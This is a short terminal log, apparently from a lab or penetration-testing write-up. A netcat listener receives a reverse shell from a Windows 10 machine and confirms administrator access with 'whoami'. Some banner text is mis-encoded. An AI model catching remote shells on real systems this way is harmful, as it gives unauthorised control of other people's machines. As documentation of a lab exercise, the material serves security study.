 ~ nc -lvvp 5566
listening on [any] 5566 ...
192.168.138.132: inverse host lookup failed: Host name lookup failure
connect to [192.168.138.141] from (UNKNOWN) [192.168.138.132] 49924
Microsoft Windows [�汾 10.0.17763.107]
(c) 2018 Microsoft Corporation������������Ȩ����
C:\>whoami
whoami
desktop-4o3ffh6\administrator